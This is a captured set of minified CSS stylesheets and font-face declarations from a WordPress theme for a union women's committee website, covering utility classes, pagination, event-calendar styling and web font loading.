rgba(0,0,0,.25)}.mg-block--card-profile{border-top-left-radius:8px;border-top-right-radius:8px}.mg-block--card-profile .block-inner-wrapper{min-height:38rem}.mg-block--card-profile .block-inner-wrapper figure{min-height:38rem;max-height:38rem;overflow:hidden}.mg-block--card-profile .block-inner-wrapper img{border-top-left-radius:8px;border-top-right-radius:8px;width:100%;-o-object-fit:cover;object-fit:cover}.pagination a:focus,.pagination a:hover{text-decoration:underline}.pagination .nav-links{width:auto;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin:0}.pagination .dots{-webkit-transform:none;transform:none}.nav-links>*{border:1px solid #003b61;background:#fff;padding:1.5rem 1.886rem;color:#003b61;line-height:1;margin:0;font-size:1.8rem}.nav-links>*+*{margin-left:-1px!important}.nav-links .current{border-color:#003b61;background-color:#003b61;font-weight:400;color:#fff}.navigation.pagination{margin-bottom:4.4rem}.pagination-single{margin-left:0!important;max-width:70rem!important}@media screen and (min-width:1220px){.pagination-single{margin-left:calc(50% - 61.5rem)!important}}.pagination-single a+a{margin-top:auto;margin-bottom:auto}.pagination-single .wp-block-button__link{background-color:#ac1528;border:2px solid #ac1528}.pagination-single .wp-block-button__link:hover{background-color:#fff;color:#ac1528}.next-post,.previous-post{padding-top:1rem!important}@media screen and (max-width:699px){.next-post,.previous-post{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media screen and (max-width:399px){.next-post,.previous-post{max-width:200px;width:100%;margin-left:auto;margin-right:auto}}.pagination-single-inner{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media screen and (min-width:400px){.pagination-single-inner{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.tribe-common--breakpoint-medium.tribe-events .tribe-events-l-container{padding-bottom:0!important}.tribe-events-schedule{margin-top:0}.tribe-events-schedule h2{margin-top:3rem}.tribe-events .tribe-events-calendar-month__day--past .tribe-events-calendar-month__day-date{opacity:.4}.tribe-events-calendar-month-mobile-events__mobile-day{--tec-color-text-primary:color(primary);--tec-color-text-event-date-secondary-month-mobile:var(--tec-color-text-primary);--tec-color-background-messages:rgba(0,0,0,.25)}.tribe-events .tribe-events-c-messages__message--notice .tribe-common-c-svgicon--messages-not-found{display:none}@media only screen and (max-width:768px){.tribe-events-sub-nav li a{background-color:#ac1528;background-color:var(--accent)}}.tribe-events-page-template .mg-site-footer{margin-top:0!important}.single-tribe_events .tribe-events-schedule h2{font-size:var(--tec-font-size-3)!important}.items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.bg-transparent{background-color:transparent!important}.bg-primary{background-color:#003b61!important}.bg-secondary{background-color:#00558c!important}.bg-secondary-light{background-color:#00aaea!important}.bg-accent,.bg-tertiary{background-color:#ac1528!important}.bg-body-text{background-color:#001b3a!important}.bg-body-text-dark{background-color:#292929!important}.bg-dividers{background-color:#bfbfbf!important}.bg-dividers-light{background-color:#f4f4f4!important}.bg-black{background-color:#000!important}.bg-white{background-color:#fff!important}.bg-red-100{background-color:#fff5f5!important}.bg-red-200{background-color:#fed7d7!important}.bg-red-300{background-color:#feb2b2!important}.bg-red-400{background-color:#fc8181!important}.bg-red-500{background-color:#f56565!important}.bg-red-600{background-color:#e53e3e!important}.bg-red-700{background-color:#c53030!important}.bg-red-800{background-color:#9b2c2c!important}.bg-red-900{background-color:#742a2a!important}.bg-bottom{background-position:bottom!important}.bg-center{background-position:50%!important}.bg-left{background-position:0!important}.bg-left-bottom{background-position:0 100%!important}.bg-left-top{background-position:0 0!important}.bg-right{background-position:100%!important}.bg-right-bottom{background-position:100% 100%!important}.bg-right-top{background-position:100% 0!important}.bg-top{background-position:top!important}.rounded-none{border-radius:0!important}.rounded{border-radius:.8rem!important}.rounded-full{border-radius:9999px!important}.bg-auto{background-size:auto!important}.bg-cover{background-size:cover!important}.bg-contain{background-size:contain!important}.border-0{border-width:0!important}.border{border-width:1px!important}.border-b-0{border-bottom-width:0!important}.border-r{border-right-width:1px!important}.border-secondary-light{border-color:#00aaea!important}.border-tertiary{border-color:#ac1528!important}.border-dividers-light{border-color:#f4f4f4!important}.shadow{-webkit-box-shadow:3px 3px 10px rgba(0,0,0,.2)!important;box-shadow:3px 3px 10px rgba(0,0,0,.2)!important}.shadow-md{-webkit-box-shadow:0 4px 4px rgba(0,0,0,.2)!important;box-shadow:0 4px 4px rgba(0,0,0,.2)!important}.shadow-lg{-webkit-box-shadow:0 10px 8px rgba(0,0,0,.08)!important;box-shadow:0 10px 8px rgba(0,0,0,.08)!important}.shadow-none{-webkit-box-shadow:none!important;box-shadow:none!important}.cursor-pointer{cursor:pointer!important}.block{display:block!important}.inline{display:inline!important}.flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.table{display:table!important}.hidden{display:none!important}.flex-1{-webkit-box-flex:1!important;-ms-flex:1 1 0%!important;flex:1 1 0%!important}.flex-none{-webkit-box-flex:0!important;-ms-flex:none!important;flex:none!important}.flex-col{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.clearfix:after{content:""!important;display:table!important;clear:both!important}.font-heading{font-family:Oswald,sans-serif!important}.font-base{font-family:Roboto,sans-serif!important}.text-xs{font-size:1.6rem!important}.text-sm{font-size:1.7rem!important}.text-base{font-size:1.8rem!important}.text-lg{font-size:2.1rem!important}.text-xl{font-size:2.4rem!important}.text-2xl{font-size:3.2rem!important}.text-3xl{font-size:4rem!important}.text-4xl{font-size:5rem!important}.text-5xl{font-size:6rem!important}.text-6xl{font-size:8rem!important}.font-light{font-weight:300!important}.font-medium{font-weight:500!important}.font-semibold{font-weight:600!important}.font-bold{font-weight:700!important}.h-16{height:4rem!important}.h-40{height:5.6rem!important}.h-68{height:8.2rem!important}.h-85{height:21.4rem!important}.h-auto{height:auto!important}.h-full{height:100%!important}.inset-0{right:0!important;bottom:0!important;left:0!important}.inset-0,.top-0{top:0!important}.right-0{right:0!important}.bottom-0{bottom:0!important}.left-0{left:0!important}.justify-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.leading-none{line-height:1!important}.leading-snug{line-height:1.3!important}.m-0{margin:0!important}.m-auto{margin:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.mx-0{margin-left:0!important;margin-right:0!important}.mx-2{margin-left:.8rem!important;margin-right:.8rem!important}.my-4{margin-top:1.6rem!important;margin-bottom:1.6rem!important}.my-6{margin-top:2.4rem!important;margin-bottom:2.4rem!important}.my-16{margin-top:4rem!important;margin-bottom:4rem!important}.my-24{margin-top:4.8rem!important;margin-bottom:4.8rem!important}.mx-auto{margin-left:auto!important;margin-right:auto!important}.mt-0{margin-top:0!important}.mr-0{margin-right:0!important}.mb-0{margin-bottom:0!important}.ml-0{margin-left:0!important}.mb-2{margin-bottom:.8rem!important}.mt-3{margin-top:1.2rem!important}.mr-3{margin-right:1.2rem!important}.mt-4{margin-top:1.6rem!important}.mr-4{margin-right:1.6rem!important}.mb-4{margin-bottom:1.6rem!important}.ml-4{margin-left:1.6rem!important}.mt-5{margin-top:2rem!important}.mt-6{margin-top:2.4rem!important}.mb-6{margin-bottom:2.4rem!important}.mt-8{margin-top:2.8rem!important}.mb-8{margin-bottom:2.8rem!important}.mt-10{margin-top:3.2rem!important}.mt-12{margin-top:3.6rem!important}.mb-12{margin-bottom:3.6rem!important}.mb-16{margin-bottom:4rem!important}.mb-20{margin-bottom:4.4rem!important}.mt-24{margin-top:4.8rem!important}.mb-24{margin-bottom:4.8rem!important}.mb-32{margin-bottom:5.2rem!important}.mt-40{margin-top:5.6rem!important}.ml-40{margin-left:5.6rem!important}.ml-48{margin-left:6rem!important}.-ml-4{margin-left:-1.6rem!important}.-ml-40{margin-left:-5.6rem!important}.-ml-48{margin-left:-6rem!important}.last\:mb-0:last-child{margin-bottom:0!important}.last\:ml-4:last-child{margin-left:1.6rem!important}.last\:ml-40:last-child{margin-left:5.6rem!important}.last\:ml-48:last-child{margin-left:6rem!important}.last\:-ml-4:last-child{margin-left:-1.6rem!important}.last\:-ml-40:last-child{margin-left:-5.6rem!important}.last\:-ml-48:last-child{margin-left:-6rem!important}.max-h-253{max-height:63.4rem!important}.max-h-full{max-height:100%!important}.max-w-16{max-width:4rem!important}.max-w-166{max-width:41.5rem!important}.max-w-lg{max-width:76rem!important}.max-w-xl{max-width:100rem!important}.max-w-full{max-width:100%!important}.min-h-full{min-height:100%!important}.min-w-full{min-width:100%!important}.object-cover{-o-object-fit:cover!important;object-fit:cover!important}.opacity-0{opacity:0!important}.hover\:opacity-80:hover{opacity:.8!important}.overflow-hidden{overflow:hidden!important}.overflow-y-auto{overflow-y:auto!important}.p-0{padding:0!important}.p-2{padding:.8rem!important}.p-4{padding:1.6rem!important}.p-8{padding:2.8rem!important}.p-9{padding:3rem!important}.p-16{padding:4rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.px-0{padding-left:0!important;padding-right:0!important}.py-1{padding-top:.4rem!important;padding-bottom:.4rem!important}.px-2{padding-left:.8rem!important;padding-right:.8rem!important}.py-3{padding-top:1.2rem!important;padding-bottom:1.2rem!important}.px-3{padding-left:1.2rem!important;padding-right:1.2rem!important}.px-4{padding-left:1.6rem!important;padding-right:1.6rem!important}.px-5{padding-left:2rem!important;padding-right:2rem!important}.px-6{padding-left:2.4rem!important;padding-right:2.4rem!important}.px-8{padding-left:2.8rem!important;padding-right:2.8rem!important}.py-12{padding-top:3.6rem!important;padding-bottom:3.6rem!important}.px-16{padding-left:4rem!important;padding-right:4rem!important}.px-20{padding-left:4.4rem!important;padding-right:4.4rem!important}.py-24{padding-top:4.8rem!important;padding-bottom:4.8rem!important}.py-48{padding-top:6rem!important;padding-bottom:6rem!important}.pt-0{padding-top:0!important}.pb-0{padding-bottom:0!important}.pl-0{padding-left:0!important}.pt-2{padding-top:.8rem!important}.pb-3{padding-bottom:1.2rem!important}.pr-5{padding-right:2rem!important}.pt-6{padding-top:2.4rem!important}.pr-8{padding-right:2.8rem!important}.pb-8{padding-bottom:2.8rem!important}.pl-8{padding-left:2.8rem!important}.pt-12{padding-top:3.6rem!important}.pb-12{padding-bottom:3.6rem!important}.pb-16{padding-bottom:4rem!important}.pb-24{padding-bottom:4.8rem!important}.pt-40{padding-top:5.6rem!important}.pb-64{padding-bottom:6.6rem!important}.pointer-events-none{pointer-events:none!important}.static{position:static!important}.fixed{position:fixed!important}.absolute{position:absolute!important}.relative{position:relative!important}.text-left{text-align:left!important}.text-center{text-align:center!important}.text-right{text-align:right!important}.text-justify{text-align:justify!important}.text-transparent{color:transparent!important}.text-primary{color:#003b61!important}.text-secondary{color:#00558c!important}.text-secondary-light{color:#00aaea!important}.text-accent,.text-tertiary{color:#ac1528!important}.text-body-text{color:#001b3a!important}.text-body-text-dark{color:#292929!important}.text-dividers{color:#bfbfbf!important}.text-dividers-light{color:#f4f4f4!important}.text-black{color:#000!important}.text-white{color:#fff!important}.text-red-100{color:#fff5f5!important}.text-red-200{color:#fed7d7!important}.text-red-300{color:#feb2b2!important}.text-red-400{color:#fc8181!important}.text-red-500{color:#f56565!important}.text-red-600{color:#e53e3e!important}.text-red-700{color:#c53030!important}.text-red-800{color:#9b2c2c!important}.text-red-900{color:#742a2a!important}.hover\:text-tertiary:hover{color:#ac1528!important}.no-underline{text-decoration:none!important}.hover\:underline:hover{text-decoration:underline!important}.uppercase{text-transform:uppercase!important}.whitespace-no-wrap{white-space:nowrap!important}.w-16{width:4rem!important}.w-40{width:5.6rem!important}.w-166{width:41.5rem!important}.w-full{width:100%!important}.z-10{z-index:10!important}.z-20{z-index:20!important}.z-30{z-index:30!important}.z-50{z-index:100!important}.transform{--transform-translate-x:0!important;--transform-translate-y:0!important;--transform-rotate:0!important;--transform-skew-x:0!important;--transform-skew-y:0!important;--transform-scale-x:1!important;--transform-scale-y:1!important;-webkit-transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y))!important;transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y))!important}.rotate-180{--transform-rotate:180deg!important}.-rotate-180{--transform-rotate:-180deg!important}.-rotate-90{--transform-rotate:-90deg!important}.transition{-webkit-transition-property:background-color,border-color,color,fill,stroke,opacity,-webkit-box-shadow,-webkit-transform!important;transition-property:background-color,border-color,color,fill,stroke,opacity,-webkit-box-shadow,-webkit-transform!important;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform!important;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,-webkit-box-shadow,-webkit-transform!important}@media (min-width:600px){.sm\:flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.sm\:flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.sm\:text-5xl{font-size:6rem!important}.sm\:justify-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.sm\:mt-0{margin-top:0!important}.sm\:mb-0{margin-bottom:0!important}.sm\:mt-4{margin-top:1.6rem!important}.sm\:ml-4{margin-left:1.6rem!important}.sm\:mt-8{margin-top:2.8rem!important}.sm\:ml-8{margin-left:2.8rem!important}.sm\:mt-20{margin-top:4.4rem!important}.sm\:ml-40{margin-left:5.6rem!important}.sm\:ml-48{margin-left:6rem!important}.sm\:-ml-4{margin-left:-1.6rem!important}.sm\:-ml-40{margin-left:-5.6rem!important}.sm\:-ml-48{margin-left:-6rem!important}.sm\:last\:ml-4:last-child{margin-left:1.6rem!important}.sm\:last\:ml-40:last-child{margin-left:5.6rem!important}.sm\:last\:ml-48:last-child{margin-left:6rem!important}.sm\:last\:-ml-4:last-child{margin-left:-1.6rem!important}.sm\:last\:-ml-40:last-child{margin-left:-5.6rem!important}.sm\:last\:-ml-48:last-child{margin-left:-6rem!important}.sm\:max-w-16{max-width:4rem!important}.sm\:max-w-166{max-width:41.5rem!important}.sm\:p-16{padding:4rem!important}.sm\:py-0{padding-top:0!important;padding-bottom:0!important}.sm\:px-16{padding-left:4rem!important;padding-right:4rem!important}.sm\:pb-0{padding-bottom:0!important}.sm\:pr-8{padding-right:2.8rem!important}.sm\:pt-16{padding-top:4rem!important}.sm\:w-16{width:4rem!important}.sm\:w-166{width:41.5rem!important}.sm\:w-3\/5{width:60%!important}}@media (min-width:768px){.md\:flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.md\:flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.md\:text-4xl{font-size:5rem!important}.md\:mt-0{margin-top:0!important}.md\:ml-4{margin-left:1.6rem!important}.md\:ml-10{margin-left:3.2rem!important}.md\:ml-40{margin-left:5.6rem!important}.md\:ml-48{margin-left:6rem!important}.md\:-ml-4{margin-left:-1.6rem!important}.md\:-ml-40{margin-left:-5.6rem!important}.md\:-ml-48{margin-left:-6rem!important}.md\:last\:ml-4:last-child{margin-left:1.6rem!important}.md\:last\:ml-40:last-child{margin-left:5.6rem!important}.md\:last\:ml-48:last-child{margin-left:6rem!important}.md\:last\:-ml-4:last-child{margin-left:-1.6rem!important}.md\:last\:-ml-40:last-child{margin-left:-5.6rem!important}.md\:last\:-ml-48:last-child{margin-left:-6rem!important}.md\:max-w-16{max-width:4rem!important}.md\:max-w-150{max-width:37.5rem!important}.md\:max-w-166{max-width:41.5rem!important}.md\:px-10{padding-left:3.2rem!important;padding-right:3.2rem!important}.md\:w-16{width:4rem!important}.md\:w-166{width:41.5rem!important}.md\:w-1\/3{width:33.33333%!important}.md\:w-2\/3{width:66.66667%!important}.md\:w-4\/5{width:80%!important}}@media (min-width:1000px){.lg\:block{display:block!important}.lg\:flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.lg\:hidden{display:none!important}.lg\:flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.lg\:text-xl{font-size:2.4rem!important}.lg\:text-5xl{font-size:6rem!important}.lg\:mx-3{margin-left:1.2rem!important;margin-right:1.2rem!important}.lg\:mt-0{margin-top:0!important}.lg\:mb-0{margin-bottom:0!important}.lg\:ml-4{margin-left:1.6rem!important}.lg\:mt-6{margin-top:2.4rem!important}.lg\:mr-6{margin-right:2.4rem!important}.lg\:mb-8{margin-bottom:2.8rem!important}.lg\:mb-16{margin-bottom:4rem!important}.lg\:ml-20{margin-left:4.4rem!important}.lg\:mt-24{margin-top:4.8rem!important}.lg\:ml-40{margin-left:5.6rem!important}.lg\:ml-48{margin-left:6rem!important}.lg\:mt-64{margin-top:6.6rem!important}.lg\:mb-69{margin-bottom:8.6rem!important}.lg\:-ml-4{margin-left:-1.6rem!important}.lg\:-ml-40{margin-left:-5.6rem!important}.lg\:-ml-48{margin-left:-6rem!important}.lg\:last\:ml-4:last-child{margin-left:1.6rem!important}.lg\:last\:ml-40:last-child{margin-left:5.6rem!important}.lg\:last\:ml-48:last-child{margin-left:6rem!important}.lg\:last\:-ml-4:last-child{margin-left:-1.6rem!important}.lg\:last\:-ml-40:last-child{margin-left:-5.6rem!important}.lg\:last\:-ml-48:last-child{margin-left:-6rem!important}.lg\:max-w-16{max-width:4rem!important}.lg\:max-w-166{max-width:41.5rem!important}.lg\:py-0{padding-top:0!important;padding-bottom:0!important}.lg\:px-0{padding-left:0!important;padding-right:0!important}.lg\:pb-0{padding-bottom:0!important}.lg\:pl-5{padding-left:2rem!important}.lg\:absolute{position:absolute!important}.lg\:w-16{width:4rem!important}.lg\:w-166{width:41.5rem!important}.lg\:w-2\/5{width:40%!important}}@media (min-width:1280px){.xl\:hidden{display:none!important}.xl\:flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.xl\:mt-0{margin-top:0!important}.xl\:ml-4{margin-left:1.6rem!important}.xl\:ml-40{margin-left:5.6rem!important}.xl\:ml-48{margin-left:6rem!important}.xl\:-ml-4{margin-left:-1.6rem!important}.xl\:-ml-40{margin-left:-5.6rem!important}.xl\:-ml-48{margin-left:-6rem!important}.xl\:last\:ml-4:last-child{margin-left:1.6rem!important}.xl\:last\:ml-40:last-child{margin-left:5.6rem!important}.xl\:last\:ml-48:last-child{margin-left:6rem!important}.xl\:last\:-ml-4:last-child{margin-left:-1.6rem!important}.xl\:last\:-ml-40:last-child{margin-left:-5.6rem!important}.xl\:last\:-ml-48:last-child{margin-left:-6rem!important}.xl\:max-w-16{max-width:4rem!important}.xl\:max-w-166{max-width:41.5rem!important}.xl\:px-0{padding-left:0!important;padding-right:0!important}.xl\:w-16{width:4rem!important}.xl\:w-166{width:41.5rem!important}}@media (min-width:1440px){.xxl\:ml-4{margin-left:1.6rem!important}.xxl\:ml-40{margin-left:5.6rem!important}.xxl\:ml-48{margin-left:6rem!important}.xxl\:-ml-4{margin-left:-1.6rem!important}.xxl\:-ml-40{margin-left:-5.6rem!important}.xxl\:-ml-48{margin-left:-6rem!important}.xxl\:last\:ml-4:last-child{margin-left:1.6rem!important}.xxl\:last\:ml-40:last-child{margin-left:5.6rem!important}.xxl\:last\:ml-48:last-child{margin-left:6rem!important}.xxl\:last\:-ml-4:last-child{margin-left:-1.6rem!important}.xxl\:last\:-ml-40:last-child{margin-left:-5.6rem!important}.xxl\:last\:-ml-48:last-child{margin-left:-6rem!important}.xxl\:max-w-16{max-width:4rem!important}.xxl\:max-w-166{max-width:41.5rem!important}.xxl\:w-16{width:4rem!important}.xxl\:w-166{width:41.5rem!important}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_9a61535289baab3212a663abcf29a6f4.php?ver=6.9
body_size: 164
content:
/*!
 Theme Name:   Women's Committee
 Description:  Women's Committee Theme
 Author:       Matrix Group International
 Author URI:   https://www.matrixgroup.net
 Template:     twentytwenty
 Text Domain:  matrixgroup
*/

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_e6f251e669f2595623f05b4f938a747a.php?ver=6.9
body_size: 201
content:
@font-face{font-family:"Inter var";font-weight:100 900;font-style:normal;font-display:swap;src:url(//www.smart-union.org/smart-women/wp-content/themes/twentytwenty/assets/css/../fonts/inter/Inter-upright-var.woff2) format("woff2")}@font-face{font-family:"Inter var";font-weight:100 900;font-style:italic;font-display:swap;src:url(//www.smart-union.org/smart-women/wp-content/themes/twentytwenty/assets/css/../fonts/inter/Inter-italic-var.woff2) format("woff2")}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_a63cadc9b1c2915fdbc556b72c327b7b.php?ver=3
body_size: 341
content:
@font-face{font-family:'Roboto';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/Roboto-Black.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/Roboto-Black.woff) format('woff');font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:'Roboto';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/Roboto-Italic.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/Roboto-Italic.woff) format('woff');font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:'Roboto';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/Roboto-Bold.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/Roboto-Bold.woff) format('woff');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Roboto';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/Roboto-BoldItalic.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/Roboto-BoldItalic.woff) format('woff');font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:'Roboto';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/Roboto-Light.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/Roboto-Light.woff) format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Roboto';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/Roboto-BlackItalic.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/Roboto-BlackItalic.woff) format('woff');font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:'Roboto';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/Roboto-Regular.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/Roboto-Regular.woff) format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Roboto';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/Roboto-LightItalic.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/Roboto-LightItalic.woff) format('woff');font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:'Roboto';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/Roboto-Medium.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/Roboto-Medium.woff) format('woff');font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:'Roboto';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/Roboto-MediumItalic.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/Roboto-MediumItalic.woff) format('woff');font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:'Roboto';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/Roboto-ThinItalic.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/Roboto-ThinItalic.woff) format('woff');font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:'Roboto';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/Roboto-Thin.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/Roboto-Thin.woff) format('woff');font-weight:100;font-style:normal;font-display:swap}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_2533eaba2aeeb19c1f4869c460bf0827.php?ver=3
body_size: 262
content:
@font-face{font-family:'Oswald';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Oswald/Oswald-Light.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Oswald/Oswald-Light.woff) format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Oswald';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Oswald/Oswald-SemiBold.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Oswald/Oswald-SemiBold.woff) format('woff');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Oswald';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Oswald/Oswald-ExtraLight.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Oswald/Oswald-ExtraLight.woff) format('woff');font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:'Oswald';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Oswald/Oswald-Medium.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Oswald/Oswald-Medium.woff) format('woff');font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:'Oswald';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Oswald/Oswald-Bold.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Oswald/Oswald-Bold.woff) format('woff');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Oswald';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Oswald/Oswald-Regular.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Oswald/Oswald-Regular.woff) format('woff');font-weight:400;font-style:normal;font-display:swap}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_86e0bd300f26ab3088c8cc01481ee96d.php?ver=3
body_size: 402
content:
@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-Bold.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-Bold.woff) format('woff');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-BlackItalic.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-BlackItalic.woff) format('woff');font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-Black.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-Black.woff) format('woff');font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-ExtraLight.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-ExtraLight.woff) format('woff');font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-BoldItalic.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-BoldItalic.woff) format('woff');font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-ExtraLightItalic.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-ExtraLightItalic.woff) format('woff');font-weight:200;font-style:italic;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-ExtraBold.woff2) format('woff2'),url(//www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/Barlow-ExtraBold.woff) 